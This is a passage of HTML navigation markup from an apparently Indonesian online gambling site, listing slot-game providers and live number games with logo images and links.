                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EA GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
